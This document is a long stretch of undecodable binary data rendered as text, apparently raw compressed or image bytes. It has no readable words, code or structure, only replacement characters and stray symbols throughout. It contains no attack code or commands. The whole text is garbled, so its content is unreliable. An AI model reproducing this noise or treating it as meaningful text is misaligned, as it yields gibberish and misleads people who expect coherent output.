3�,@3D(@�H�H6�$�~�ɇ��h�#8#\8�!x&�gP@tb�F�P;�BOt�$�7��&b����2�����!<��(� ��8�a����  E �``a���0 2 �����0�* �h��[[@�@�J�m�ٖ�m��c�>��&1"�� ��p#��(��&�Hҷ&�|�i(|��#�I����8
%��	��:��U$	!C	a�Fa%�$�z`&  k�"a9��Yv���
+��Īy,�Y֫MC�
&pÅj��&4s�5(�L'ƈL��^��� �ҋ/&آ�Ca��Vsl��([a� ��B�px��p�`��3����:��6.H�H��i�  0����<��qf���;������������c���;�m�PC���B0<��b�A�,�Ï<`���� xN�� Ydq0��������~�,� 3�qy����!̐�	{��H"�����gÖ���F����nh�Wp���'B�I��:
��C�x����$�1����sD����rhCՈ�����< X���,`�jS�@ �PEDa �� �������(G�AD�@�h`P�r��D���٘�4*C��D��$d�r�C�e���r��^��4�`;9�Hj��k&��rd"V�*�!
(�DQ
S�@
{G��6�Q�`3���NH����b5���ec���|���%,Q�Y�p�?��>Ѓo(���F�Ej��mլ�6�򂱼�,N �
8 �<�A;D����=mm��eF�d=�0�ހS��ho|��r���,�9���&j4�p�<��x���l����|�Ӻ��?��O�T m��0�yl�eHw��І:T;i#0ň���<�w9�^uD�x`q=2��udT�Aq����7��i]����!t���M�d�5�@�+�U�a���
z  ��(hC�B5Б@F�O����:����O{=�:��!\!�h@�qeTc0`2@�dc�X�1H�@�aЀz�CE@���L�2d ��X@!�  8��
��!+H��4[ lK4
���R$ wP��Uك����?���Ԡ"�  x����$��lR�$r��X#�5�1���d>�A�R�B
�ݖ���]��i�xO��X��B@�\�K��l,���\�3�3 �����=@�(F؁�DF #��5���T�PA7��5�0�0���0���3 �y5Ѱ��8 xA%�0� ����@T4=����NQ��f�^gG3� �c�֮��8*��J�`�}��n��t� ��\�vH���d�;�qx҆��|��>] v��-nzE-\s,P��!�{J�ދ�C�ɭVM��$%�^�OJL
S����oKl@�>(@���A�B����Ƹ�6��u8�O��¶�z!��1X�7���>��؀;����l�*�F5T��n���F�9�� ��|�Y&<���	���(�	��J!4> |f�F���.���xK0A
����P
!��&�]l�[�n^o�N�
ޠG9� n�-h@�G�`#�����B��'2YdN�А$����0w2�;�-�2�q����
�P˹��E�s�/qvw�� �0B�pJ�p 7F�#��<8l��cm�3k��g��("	x�,P)}/:Q��c`# �iF�hPT��BX`���2�	�i��<��5F������BC�A}�a���n?ҸFn ��d����~���C㹐��o�ݭ���F2j�R)|������Q$�բg8�jqތF����|fΠjF�#I�DԀ������̀}>�	D`H�Ad��Ǫ�� ,hO�!D�&����m���O���`����d��`�e +`���� 
��l���Μ �Рm��@�6�/��Y&�z��L  ��e �p p(;�
;� �I �	Z��.
� 	������d �`J�6`�,�����H8!�*@Z�^�K��&���|�'61$\b%)&�
0�\��1!��O�[���N锬a$�`��+�)g�.>L���	 �����6���N �`��`Z`	 o	vLǬ�1��12Ck�I��6����*��},��� ߜ�2��1`/ȴ��*`� �gx��c���lz�`8����yP�`��r�#BR��6G@��t��$ =\=����C=��A"�B��$�w��wh
C6��� ��O�xzd�gF�c:��z�CF�
H���J:��z���
٬��
\�� �Ҋ�D�ҭ�A�̓� lG� ���� EP���$��!����a���[�Ab h��"&��������$��� ��(#$`>��8��T6"��������� �ȷ2@�`@FP�p��� cF 	L �`
"��`��O�b�2j��e[hq_1!�E��
V��:&`Ȁ^�� h�h@�8Q'V)��#��� 	!� ���q�A�l���s����>�ܢf�.gƂJ�zAt�	L�5^c��
�й���2��5���V/ ��������P`�`��� v� ��t�2Z���q�T@ �P@FJ�d��
go��!���E�: �;0r<�tN'>��<�!>PGќ�m?6����AS=�AMk�v"D����P�&��w�x򠧒�p�He�,z*�(*�c:�
H'zj{���#��G��K�
ꁬ��ج��2����d��`P�O&���2���"��\ ��J����P�������DF�� � �A���s�!������V���>��bkS��   �	�@/�  �0Z���`�0� �lĩ ��hr   �����@[,���*�8�a"���)az!�A��a�H��A:�a��~$��"e_*�(:�a�S��'<X��Et� �@����?og��"��E��fFlfX g�t��ɦL6�� ��m:47��1��5���g`�X@Z``l,�<� ��h���M �i5��Ak�#2��ꁊR(H��#
��֌70�bd��:f�"�T<<�L�tH�?n���>LLS�?`�H%V�M�#N�w~x`�wjjB(��4��#�@�A
��'w�ʨ�Q�G�Rp�/"}�(pq< M0���|���$K�r�gza(���O�aUyc��x����6(�W�d}� �A�A�*` ��2�!�W<: dh	�A �C� �&�	�����0
N  ��n��T�0a��FF�4 � ����e�r�֡�����a��́|�ݤ`2L�� !���X	!d�[�A�" j`��* ���(	�J�`����$� >�����[�����v[�x[и�?�΍Ո���\���>���+�B.�"Ag�V�`,��t,6�Qj� hcc��5�ȶF�4m*A�� � 	�`�`�����``p` ��t�W/3�� �V�l�VF��P���:��(�qGo< ��MO���8G@
-t�����rIG�����yBأvZ�	/�AF7<��d�(d�0�x�4`7g���!u:�C�Z�w���J4���*�"u��Gي$ժ,���D��R�� �@P�T�p�x@����mP �N�aP����p�D
3`5��8ad��UYǡC>'�A���
����! {U2`TH+*�L�{%�ְk�c�a��
�0�b���[Xz ������%f)���!( ��P�b�[�!��溮b�!��*  F�(���d"a��d�(�
X!���[��x��[ ��ը�M�B�A����`X 7!AA,I �AjǠ�,���@�)Y� z̒őnsY3����� 	$`�*,`����	� . <�n�{3&�Zp�b��'8�Y9��:Z���2:N-p�c|�	�u�?BR@2>
\����`�NJ=�L=pr�p�b(�*j�5\����+�� y, �- y�� �@&��q`��Ԅ#�O�!��_�Pc\4Z�Z�0�7�Պ��D>�H�2�Ф,�@" f��h�P���>��T�Ue���@P����2}�@4 � �!�>볌�: �6
�>�a��o� ��WL`� ��h ��pV���p>��R��b Z�g�a>a��N��-}��h����j�^��>ݍ.��{n���"h�b�aɲQ���>!��mX�� =�Aݴ���@���ڨ��(��j��+p�	 � H�w,�5�4 �;��q���C_#��;3~l�����17W@��3!La��4k�fjry���{o=�1a��!qz�q�!]M�����@\�WOu
�rA�<t����\�Z�)�S^C��� dN�<���H�x� �|
�'���ŋ�c|�/:�c���;����R�'�L�wL�
�W����A�`ڞa>H� ��"��|���jQ���RU1(�� � ������4�@��R�A�u<�a�; �0 $ 	|S�e�~�k~z�x[�� ���G�f<�u�� � �(f� 0`�����z��H��|�P�$!�z_����Hz@)��"B�"�������LA:���c�x�Mɍ��_������� �������*��A B��"iZD4сӖ8`pĈj�8B@E�Vpx!�#+�@�F@J#>�ԡCQ�|��٬���!T��"(/����-�d��C��<T�3ՃR,DŁ��ֱZ�x���?s��9��7�7���v�[]	��z���p����Fc�l06V͘1ǐ�%�\�Xdm�9G��1#q����ǂ�/�-tö%,X�r�m���2��"�a�B�
[���j{�R�`��fC��t6l
T���3P�c����9|�	Q����QMA�q
й�QM�ݴ�ҍ8�p�^�(P�9
�w�3���A� R�2�d�M7�h�L4�t��6� P�	+p�58C��0A@�0�A &Lb@�Q0 0���nW�`�tS�!��3��c�ʘ��*�ĀE3�(��:6�d�5k�Tӛoj�e�`���k�9�t�ɇ�h# n�(	�*Ţ,J£�.:�/2���m�Y��6iI�����)��֩̚��Ij���	#1FE��&,#�FK t�MԂK84�h\�Ei��%ERFѲd� -q�RH:�PA���d+O|A /��� C�P�G��@n_l��Z-eASJ��/r�Ɔ@�n�oX�ΰN_zI�~I<�_��M^oMiL7�i�g��V�0�Ef�g��r4��\�1	ıZ8〳��[m�ma�R�y�s�E�Um�uU[�MoQ�T�A�]x�I7��m����S�6js���SM1����W��3ݸ D�Bh# {
!�3.T���#�3��Cp/,1�<��7��0|��LRh��5yͥ�p��@O����1@d�+0&�P�ohE��a����3	`��%!��Ϫѿ��?�������M��)�o�Ig�kf�}Fȱ��hUL*)	Q��U�]L?*@5C{�2 Y5'�J�ҫ��"P
�`VD(R * e � A��F����)�D*B��Td$	GFґr@��9�&\ !pS)���
(b]?yQ^�� I��*P#� gE������(�8MԾ��$��-6p�3�pP�/7��Ƽ���9�.��Fl�ǔ4�yLd`&����� Qv�$��4_�Y#��(cH�
p~c�,� 6���lb#��+7A��(�b�<';�a�u\�J��-WІ���u#f����Z��P�1"���8@�y����j(#=ň�;�1�g,����D�ql#�F2r�aT#`*p  !x�p�> ���x���0 D!H@��@	/@�	�ԁ�e2ǈ� �8���XKX�f�T����'':q�t�B4�$*slCU�2���)�BFHBx�D�Q��T���.�"T�k�Pڧ�ɩ��2�SO�R�Dz�pS�W'��� 6��Z�!��@� "j�Yш�8��m]�6�����CT L{��+<��� 1(G �` 4(E)@T~�/�h^$Xm��4+"�,@@���ptc0o��^���8:#{K���Ь�(+���1e/�1� I?�L�8�C�@�f�+�d�nP�Nf2+���o�b���6\�֦���~':�����h��
����	�*@��ۃ��K^*�p��z��o#�P�&b���]A�P���a #��@�8�xd�y$@
�Ag����O}g#��'�;R8��U 08B���$T���F:lp�q,�5��0.����*M5U��T\fEf�*�fI��2�` ,)�pC�J���/R'(�Mfʦ�!�Xͪ�V�&>e��LT��|b
�A � �@E�F�B�k	� %bW�V�$,IH���D�%�"IA�x \x���"E*��L Y`����o���P�hK�d�XZ�*0�:PˎվH�p;�p�����F�Wہ#��ȣ1C3|ee`V"��;3��� 	�/�[����1��n��K9��mR7��M&*Μڌw�絎z��J�d��x�աo\A�1�ʈ�>(c1���<����y
dr4W@�:��h<�\���Pw�c��p�1�1u#�pF5x����?*�A�Db�.C�� L���=�C:�=�� �0@2����� >F1b :�@	]�C�1�4QOOd�2���*,�ar��I>N���ֈ��0 ��08ԤN� �R�υ&���z�����k*�`� (E0��
�$H�i�
�%��[�
� ~�J�u$4�`hCU��:x��1��@�	D�
�Ȅa �7x�e��-������l�^P���0���U�P�O|[�#sQG���\�%�&��$��[�b��\��3 p�.`E8�h�pSAJS�p\�6J^�¡IKQ8�5��q�t g��i3`��r|`~3 t�P|S`�B �D�� \�
&ʐPLX�M�PĐWZw� "�$�0[��f�a# c���4P?�N�X ��O�a�;��&� ��pp? 	? ̰g%5U~"fx�=�&F�4P'ZBu[�TVU�*z2�w6��>@r�0�(��3{kqS�V@�w��w>ʸ��8>�@tP<�; `,�6 �D�A&dWw%}�WC�G<�}}E-�7j�.A~�PZ �`D��C�C P/ #B����
[0]t�A[����\���ddFBp�0�m�S�`���D2�v��u2+�G��[|�!�G9�3��\��\��^����dEB3��eP]��D5�5�Y�JgGF����k��
|��� հL��8�� � s�_�����7vs�p��u`� ��7�u@p<@ 4�V'��a/�!�A"i0 B�QG���D���Ewp7 O"� Q�"6R G� }tu�cNŐ`Ͱ�� `F�=�x�w{ $f5a*.@	0Yr&�r=ɸ���'ʰ�0Ic� `ZES��T��gR%�%����ezr��O��Q�V�  �p �2��(�i*d�/tW�P0ڷ�}�}��,~ܢ@�:`N`D�2D/0�� ��;vY80�T�E�4��E�e/�Q�Z�o�7@17�` �sq	�wD�$�'�29o/#H6	�#�0�u=� �O@�Q:g�T�hAB3JQ�`�0S��5����Օ���|�KZ"ϰ ns pu�r�Px# ����Ѵ�Q���qˀLf)\��qz0�P|@x��6J���#�E�Ni@l� �3���$5 Q@l�#<BlI�+p�"�ِNɠIfH�@�������F/�\B�$*j�)��5a�`����*y�b����2�
�g��)�ٞ�ye�&�U�I@
�	��U �����jv1A1�ѷj 1��%ʒ(ѱ��W�-Ў���.*�kE�J�o`���/��4U0�10�g�0��D�pdt�a���s��y�$򒁄��T�H ��i�8�I���Uʵ~0�e;�8���Mq�]S�<��U���2�I`jIW��oʕ_c�kπL��
���`r�p����<G7���2πw���� ʰ��$�1_�
|�?���PꐉXWQ8"���-���0�Xl��>� �vd���d��J1���@/I��o)MWG��a"�K�0@���� ��=cf��i{����%�P߳U�&b>nBh�g�s'e�J����
��Z������Pgpr�D��#��<�,�Vaҗj�"�N����+��}زj!��ȏ/0 *�-*�i�a��2�4[��EIJ�58+�&�4��3�Z�5�x�G�%��pGǰM����W[\��F�[�P�p;�ƺ����o��~ ��pqI�IV)�`�p�䶚���q+n;�!K~�J��x�a�t���!8B�T b���T81� �U ������ g0a��p�1�� ���N��u��uU[�ڰ 0 +�����ސ ���5�(� 0�:#  pgP�� �@w��PIQ �0�PW��������0�J��� 5�<"�Ά�y�M�g=�50S\�&#��Yƞ61@o�] 
�Wu�ˌ��l{� 
R `���AB�0�,������Jp.0%���Rj0D-�ұ���bD*+�L��0 ]1rE�!�[tIY�A���b�Y]EF���R�P����p[�E�"b���uH0�H�~�[�TApn��p��j���v���� p�l�G�T)��A]6�J��"�J�`�^��
���|���d���P�y�_��r��_�̈́��`�� ���+�S|�WP�3I"��a�K��v`PO?�j6��S0��׌$&��E�;@OAlo�; �I` ��6��P�ژ�NX�`Ѡ�J�`.�'��� � ���% {*t�@1��o2@�
U��'�*'��T����@���'tB߻ǯ���X{�L@�`7@�A%�#`,s�nj�wW����АȰi@D�8}4},�-��тDG�����PIqk�mpX��YO�4MC�O�NSmKbu4Ő�2VL��a��23\�0Ƶ�Z�~�m3�u�um�nL�j\�~p,@�2ʀCP�z�a*عA�DS�ۥp��pGX��ܕ���Pw��|�<�Pr� �{�<G�]�6mCb�&�&9�0@�P�f#���\���PJ�ʹ�d�`�pu$� �b�n��� N!�U����,0�	0v#�� ׈@�Cː`�vFΙA��N����Ǡ<`�=� �)=�{�=V��@��Rj��_�%֐*�bh�Sþ���0=�RU�Zб����kQ���m��p � W B�'��W$-���tu�p /�/$ 
�j�-�F-,�C�7D0�^a��Z��]��]���M��A��V�X�"��V�n��y4"��2��KJ�_�Hf}H�"�`U�@�j~m�i���fQ���T��O��0JL�JI���L)���^_kp��J������d�\�7���=��
p�TT7R���0N� ���~I��0 �@8�z`X�PN��,����4� 0�O�w�S�$p\Q!Z(�0	DR$�� ��;9 �t62s^���۫��Ȁux9�P̀���
. ��s<,� ���@��J)E�ǅ�h��L�9f� ��&��F��a0bp�F�r�7(ʇ|d�#����D�fޔ��߆�{��y��F��B|B�b���4h1��hZ�*@+�Z�fe��W�Ʊm�Ƣ�ƫ��F��ʂC�c��U��E��L^(��r L���˗
�=����2�p�����/[�`����9eI��0��F7g�fk3�6�jΌ�蠭��Ռ?^���˗#��9��ƌ�N~�:�h�m(/f��:>ֈ�����b��M�`a��/>۷?G|��O��">�ܢ@�p�/>ؠ� �( B'�0B*Љ��yFmP�b�&>���\x�bT��
��A�C��1��.f|�!�Q�H!lg��F�c���B0�'��Kb��N�d~x D���t`#��
�p�
*� 	:�` 2`��p�&��
)�	$�1�N)��&�o�A�j���b��q���c�)f�f���tJ��g�9V>�b�֠ ��mPR#
�ؠ���F������#��u����u�T�V'�L$�V��L�����8
���!�V�#j�aW�RY(%Q|�D�O>IB���܁d(��p��(RA�)�Z�
c�G�j.���*+��: .8�T�u�I#*�^뮱�z�*�F��^� 0�QD��y������C�1 5��3�8��3p8͂��FЃ�|9��{:g�c���C�Ҵ��.��Ζ�8��N[-��3Դ�C�,���a���� �K�����4��?����'�|B*T|�Fc��%�Q�!�Q���w\���$RHm,Z� 4��Hf����uj�&�c�y�
�H@J,�"P���.�DK�j��a4��&�k�Ǎ:����2� �2x��(�ʚ��� `�����RĀ|���Q�m�S�"�60�f�S��2��u�jr3�>D�V���@�5�<��3�� ���2� ���h0( �ȭ���Bf$&�@|!�T��X8�'0p�.`�5h�@P@�p�	(EYQ�d��kD"6��U�`2�E#x�8�0�H>`��P���'z�	�����P�� �b�J�0����+ �Vf��pp*�F�R�p�/���n�3�./��
�@��0*0M�p��9H4R��"S�`[hf}���f"���E1���n��7yC�r�c���9�[�`��o�Mo�'݌��fC���1�Q��a2��},� ��!
�@q0�� ���\���u� ��G��h�C舔&"p�@.p�T��h!-�b0�+T����8�q�c�H�`H5Xt�,4��0��`S4m	0�H�Q�c�
��;���L� hpF5�A6c��0�����(D��@�L"�T�<�IH�Q@ 
�Z�dC	DʲtAa����R2�QU"�`UI +\�e0c%��O�D�h�(֘@��}�a(p  ���A���&�Z7��@
�z�:PP�f41�,�� ����XWXa�T�⊫�H#D���4i�@)�+�L$��"L�0$��J@&�%�$�¾'� �:2I�a�i� �Zp Zڥi8 Ǽ�1��Rdq��2��t����K_�a��l���e-��&h���"�5C} �@=23P�hF�����*��E����:��pt�C��&s�֜�T7"gۄN��3��Y�<ն��-9��=sS�L�?����&S9�!�1��@��].���(E4>T��ьHt(F�{E�A��d��3��3���hdaDCb�8T�) B����N�?�
�;������LaJ���0��X2��Q��j�����pd�����WC9�~�0F *��e`����F2�Qdx�{D��m`	T�H��A�x��pA)�`<��01�	J��
���0�As��8ƶrh-&���f 	 �Mf�A@D#CD�e 
�@'O�/zp��`2��|�sq�ǛINP
Ed�H��.�& �G�BpՃ\t���ɬ�:���B1�����I*[	Y�\���|,,p��V8Pe�`	�D�
`���8�[YA��.��@0*P�a ���gqH��0�5��ڌ�����UCg���٠6���=�V7��3�m{�n�d�iy�R�u^c���fl�1�p�����O�d��%.>��}�τ�>v��$�g
Ah6���J��n�Ab]��Q�!*u@���$U��)��T�"�6rG3���G�����!9�#� �H�j@�b�b��d8�c��	�:��Ƚ�B 8	;��9A�7��)�2�
 �
����4� �2؂)h,�P�@f�@b��h07J��bH  }�H )�f0�!Q�P��Z�mX���#�d�8���C ��J�f ^C @8���)���+4V�:� \�<��O��;� :@V���U(��ȅ?�:���L`��AȄ���K� �J��A�H �H��؀-H'º��`
X�$n�$�$������Pz�Z*;%�ۊ���_԰�����]�;1�{�C�/��z��7�2����C���K���
�<̀�!+2찲��2�i�-��σ'��=o:�uc�&����@c�f+��8 �����&��'����:��9���c��X���q*P �P�;P"Ԅ9>��j ��{t����*���+x'Q�3p�+��0���A��S�,��8,h ��� _X�u�,`�.�mp��h�Aaxa�	 �����a��I�n�i�2p�ˀ0��0 @�9��� X � �20 �I,�@/!���/!r����8�]�L\k���� 
ePk0������؆�� �}(�e��قM�����ڂ�h ���k�L}�mH�mТX����.�%�؆]I�OH.:�NN��C���8IȄoI �NV8:V���;HȄ��e����؀F�S�	��>���$���
���PB;�� �;�8�_DP[P4��@���	��I��S&x�/ȅ'x�7��1j��
`fr�<8�`+��8�%�����Q Eh(� 9�X�8�������&i�˙R�!���l(*���qFX�^�k����q�!���Б�#i�+��e��r��"R��S���>������ L�!#�s�D��0�1��7��ʬL,@�k8���h8Kah8gp��6��A����hC@YC�7�A m ��SI��L�x{�N�7�쒬R�N���a�(���>��p�P�s��
Ͷ�	>��$�-�B�HMٚ-Ǡ8��M�C^�8�L�Ȅ>�mxB���=��UP�N�R8�������I�_�.��2�����.�f�CC��.؃؃����� �C�28sYKH����e�ϐq�M�JБ�P	���P_�0��U�Y�Џ���%��;fA cx2�̸�р�;݌� l=��xvr�-;�����؛�%=�=�围�[��������k`�8�,@��R*���,��4�&��H�ќ9P�4�kz�Zq�m  ���x�:M?t��oP��"B�:X�qm�I���0��TˁO((:��h��>�eh�DX�Od��LVש�fq�QU�-C�t+(���{�4  � Ǽā�X�g��A�fX7e�^��цN���LVd��j�V[9�e�7`�4݃��Oq�w�)7`�ݒ-�D��!�\z�Mw�Wݢ��ڇ�f����A8/:8��L�O fx�� :��u��g�Ns0�[�e��^����o���P�\x�s�a�4��*���7>�x	`.؃s���R�o]��� %��b�ś�$��x㭀�H;��_|�8��Hƿ�& <&�c���0�2�e�z�l��A /XQ��f�Z�H�x�����H�����г�S���@��}<�n�e�����R�� i*�!@3���0�^6b^���\͍>��#���@�^A�j��=h�s���T t�IL��p MP�6ՑA�=% ��8J� ��S���^�/��F؆lp,R!L�7�g@lm(�ch�)x� HH ��A 9��
�� ��z+$�Uc�x�u B�LV��c �o@h��^�f����������.��F(��4�p�OWc�
��H�~  �֚�1��1L�vUM��!w��Ȁ�<��}K(c:��D�ρH .8���Xi��C+��h�삈s�j��A�N������;
́h�T�ApY1� ��lI�w�͍��T�A݋Pй��Z�E����kZ�bL��Z��\����;�� �;1/�4�M�&.�J���E�<���Ӑ���R��VR�[���T&��e҃���������� ��
��-ho~�d�i�
aU��h؆��!��!qBg
�4	�qׅ?�]`��#�g����d9�H�$��-�,�b���XH���Q�L�a��%�Hi�T�7�hrH�  (i�A���h` ��P��_l�� h���iax���Jb��μ	:h �q�A����M�����6Aaׄ��W�KM�h8ڲ��RM^@� .��Ȅ$�+2���\`�`�.�������l.0����)OpkP J<���Y����O�l�`���싐.���Y=P���8mڎ��H�@�cum���V��_�mp��N�=1D���19�� 9nfZ���1Ì8� 	���Ր��/c�E�T��X�wm��W.R!�n���h�a0)�o���x���3�i>8�<X���5�u������!����(m��mm�j�����$���^�b`p�� 85�L�Q0�k�َ0������S!d`�d��Qц��XW��1��g��r��z�X�h�i<AQ\U��j2�j�hu�J���)�iPa�o����l` P�T#�5k���ډ$��7���v�VIes�G���v����:�=oy>��t��89��Fol��f�=��O��R�M,.��O8���LX��`�J�S8����uI9��x	�4��܀O`}�ệ	:�h�L����%%�>�0��ť����X�N�hm<%�����%�Z��C瞀S��M��i��Ǜ���q�� X��(fÆ3mƴ�0f��Bc�B��P�����-��>�X�a��#j�0�!G�3����Ɓ#
Kba��l���O�[, Z��P�C,l�`���[�`S`+��lS�G�g瞡]�M�!����ɟ�1�eMO�������f��h��#&$�a��e�.7;���?Η?[�̧d̞	F,Yja��E˦�M!K��t�옶޺y��f *<H�a
�
h2T 㡂��hᆜ�̚EPM�5��ՄU+&��b�ΏG��}d�it��r3k�Ya���M��g��s�9�]6HD��r�ad���rt�> �ء� 
 p��$���Xq�9�\�?�� �X��	(D�O��2���OV|R�?F�1�)���+6z���a�
'=n�c&�\V��u����1f���G��u��?������� �P(�q���(�Bz���J����P袐r�� �z@�z*@�, �*���"*��L��ǫ���� K�T� �_�����A�qx�A�"A�Tc�A(e��A�dE-E4�Jٰ��m��M7�4P76��Q,�k�1A1�QJ-�Q=UU�RC�ԯA��VYQ��6
Ġ2��Q�6|\!�:eEP1�h��(���D�����3���B��Cb���b�X��(�p��e���58v�g1��Gj͌�Zy�WL2`S�4���TM2�tp�5��3V�@T�BdT0�o\W]��0�4-x0A��G^k祷^{�DCyU#��(sc����F��31l�����`R$�@�\�4���w���ĉ� 9��@�(�ȋ�-°��$B��L'�tD`�| �4����?�l���p��'I��d�LK�
γO+�X��e�r���3���g�d"P�F5�R5���B�?��BꀋBC?�@v�S��`�0%�@�* ���^�*�W@�,^�ֲ`��� @Ĵ�Q��[�R��5qɤ!	Ab�2��|�k^Ot��R�qI�^�r�2�Я�eOJxR�*DyJQ���/��aYa6��g��
шFR��mD����_б��.xl����,e(C�����e8�-�iFsZ��>	�U���ԑ5a� �H��q��h#�p�7�l�h:� �,�w��\8���������Y�j�+lx�J�T�M5�AO4~����2�+Ed@�H���?�Q�.�`=d�� g`�g�@�N�  ��D0
F�"%�"" R4��hF��g��>0�|N;�g" �Q�h�#�� T��T��<�>���:=1B�F	��$�P+�@J*RB5	���ե�)��#4��D�a�� p�I^Y Xɪ!� ���*;�	Z  j���Bȕ�d$�!S�WC("ň$$��ɽ�g��\��Fj"wy,�'���|ғ1%�=�h3�ϖ�e���9l�.}QF4�����
��?�Ѕ�(@�����j���pG_bбg�@
zH�@9��[(j�(i�d�:���ϸ�a!�}�q�q�ƽRP�0�q�dC�JF7�P�Y�Ar��u*ж	P�n8
�:�
�*��@�Q�fD��Pz�&�{u��Ŧk��D�j9��(`�`���b �A�(=D�@��`E �Ȱ 4�� n�݌&� Gw9���B�P���D�k�E[ԻL��i8��ygj�2ۈO-��yg�'�B�j6����P�CաU�TQ���k-u�	*Ъ�� Ղ@����VA�� �� ï\ȫ��Іiu��,�,�<!H`����t��J�1l��[���`=�čv!���$[��f�S�c9B�A$l'M���"Ҟ6`�Jkh��!�pG5���b|�|��]��u$eϐ�[�R�* w�����N��FpC)D�Z� �QF����4���A�H|�m
���F6ґ�l�����!r�Ho�y�Ȁ `����)�X0	��P��A�pXј�1bXް�q٬o��#	>P�w �j�� (���c�`sW�C���#�FhfL �d  n��0�	p���@D�@Q9�N�k(��7�$p!?޻�Ѽ��;����|�mgϘ�_�tP��
����P%�
JuR�^�U_�A� �Nx��'��PLx� T�,X�@��q���fN��"�Q�����PI�Bp�q������^�X�&[��툸p)Yw�+�6qW�<�.�4��G)�Zi�V��fc��2�$#8��Cp��Ā�}E8@���64�CD  	A�C���(`
�AX�@�e��:�Og0H�]��@X��ҕ�ydo��6x\�eC`C7A�7���<@�]H� T@ݹ�ۘ�p "��	<���1@C5(2$�IC�@D$]8]M�=�H>� &� �bؕ��>�@��
��t �@D��>@�����@TAr��d q��	,��<ԉϋG�4�	��G� )�*���̔g4�yYF�V=@ ����y^�JT՟I��XP��U��|U���ʪ� �a��P @�T@Y�� �Kl�������Ux AQ�6L�4�@:]�C��DY�=6dф>�My��Ua5���gLS��H��Q��[E�(�8ȓ�VЌ�D�(@�t���8xE�Cd`mD� �P����v! $ ��elr�2�O6,V���8	�}�G8�FR�zt��%�B�3�9��cT�0!� ӂ!G� �<�����l�9��&`�1��3�W�Rt k���0N*�Gj�C4��Հ�y�BN^��!�IA��x�4� $�$6\Cn!'.�	d�><� \�TA�A������"�(�2M@��/� O�W+��G�n��(%�n�"��O| �� T��2P�5��%��QТA��U�1&#T�P4N���
�y�l�����ͯ��Z9���T �����e<�1� ;<�a���a�KbY�?
[_�_�A�d�,VB��d��1�OD�Q|@U4E����Q�QO�~����7PL4�C��3���O&:�[��%e�v������e�b*l1DCrX5��1 ez�Z2$�o�W^��5]�A<��M�W�BX�x �� �����2l:��zD��CPe P���r	��j��ش+�@��`�$& �X�Q��Q ��A:���J6H7,AT� �@��pC�@��=@�t������x����`@)n���o>�����%o6Ȝ���A.x�����J����H'�t
�-���"�T��aka
m
��J�9Aw�Jw��0T�0�d���C��C�gY] �7�@�p@��A܀7hD:ؚ��ڷ(G,�=�ZB aqE�e(�[����XD�ɥ2�f	�0d(Rt���D(CU�lC��C5|�Ϊ�W��]�(@ĀZ�1(�P����%�X&
�HY1<���rI�pB�Ex e8u�n��14���c5t�����7�C4XLHW�@1uL�L@����@���
�CT�vL@��Z2�K6Æ��z�4��j�m���$ �]P ��`�7�8x�N�4����$Nb@T� 9�;LA4a��ݐȌd����5�k�Ȯ"�'��-,Π���Z���+|��A�ԃ"࢞�sڠ=sFU.&�9
��^����	�	\է�� lU�Ы��|T�x 9�k�MQ K�PU  ��0d ��~���",p����B�1�p��L����?�M�Deń�J�V,c����2D�/p�gQ(�FdYY���%�h�hqp���$��V4hF�dT�3�A����%A�(`@4@L�^-�.kX4�t}D�ύ���&C6�F���3�7H 4Sۄ�
i�l�U|� ���1h�[��D<�84إCxXЍS�B$��j؅��ҡ�r��C`6L�+��TA:��	�@����
�A��4x�5��	��iގ������fv����@�B�+��,
�5;�5�������7������p��
u�^�%Z��Q
�U�r���"wN�V�J9>h@��fU��Z�@��� _ S�OTʠQ; �7h�,�^A����1� 4x4�ưa�߱��J (H�_�1M<h�X���OԃO��Q`�B�Tp�C�UB������W( F*�q��],�6���@�QL p���&�Ӹ��R�v�('K�h�34C1h�7dX�$)|mS����C�6p9� G��tЭ^��؜  �L@�:}��-��1xC�.�����1}T���2�B�`B����6օ6�р)L��9���פ�7��P�,�H@�6�n�  D&7܀TA�$���e�k�ή>s��H�I����^�6�q�d-�F ��7��7�B ��3}�0��<#;7�R#������2� DZ�z�5��$A@�����P`�P=��A���])�g8d���U8\��-�X6]��De���h	k��Hc�c(cA�1�_=��K��S��P�7T���Zſ<�� TCEC8 -��[^�(
X� w���O�\�G��g0M�0��ș?TC3�0,�0@�ȐX�����K�9<j����؄  0�r,puĞ� Ѐ9��<&)1�G6�u7�����7T�3�D~�`6�cA������bbBh����4Tj7D�H�4�26��4���`�CAA�� H��C ���Y�Ɯrd����n�<�|ԏ�X�v�"30Ȱ��!pAx�7�����|�srk�0�����)��u~J��ꩀ�>��I��� utZd@��O�gC'�zb��x� h :��ep�H�4H �^�9@ ���4���CVA�Zi�8,�ڄF��b���Ĳ�D=�+�O1i���thQ���kʠ�,�6h�D�6lC5�@P�L����|v�{�1C��X�h�6xh�WЀ?��F�eR6�1(�ױ\��<���7d��y���̍��8C1H��]}݋�5�L"ho��Nj ��aB>�z]� '���6 ;�5
��  �4d�8�Aڠ.7HA;L6��6�?Lj;`��@�k�&ގTGd��3W�� g��6$ �B~(�fp{�Y�;(k+�A|A�s���P<�ʃk�������@�@#�Ah84�P@�-&,HP�'_�Ш"�F�)R�G�*$I��2[p��0G2a��禇/4@|����se�M�����nݜu�D�N �Q�]�d6�i3&5�0��;�vm��6��X�6��njՊ�;v��jg��ݻ�X/�,�2D��C��`��_>\�����-�=X6Ă!
<Ӧ�X��W���ĥ9R"S揷?f�}�>ǌ7��Ǒ'/�'B�m�Y;׬���2z�&L��bȄUׁ{�c´U;�Z2��ӕKס��n`�A��A��<�`�� @c0p���9F=��C�+��ɡ�h����Q/=<��a�B�ǈzX��Q����{��#j@!�)�q#&�* @ m�Glęl��i�Y �+���JiL0��
&s�}P���	0x@M3��x �0�|�
�9Ǩ�"H�6�Ge���s��:�M���54������av��RK��%��x`�@�!�&h��j��SՄRH"V#Z���^`A�2��#�:�h#�� 4p��px�- ����d�`�І����(U�ʸ�� n�F���qƛr�QJ�f�h2��&]:Ц��)�h�9����k���:˭�;p�����+b���0��5l>`�1�#�h-m8�4�V~�->V��m�yf�c�\h �$N@ �6�9�-�h�"`��?�i��@�&n7fz��a��k
�!�B��F��Q �j:�&����l�Ib�� �K*�2�` 7��+�9ϙn�6�o�x�$��_c��Ĭ�ƅR�x1#j�mAG#(H��t�	b�( �`�<J�Bn��"&�F�ię�i�ɝl����  �3��3M4�LS�4�t3�c�4Jh�����9g�C�c����;�{��ۃ:do��K-��K���SQU�Z	�DV)ȩ`��ZI�V�@�*���aA�6"a�J#@�0LR��j:c���DZ՚	Id��a���E9����pH`
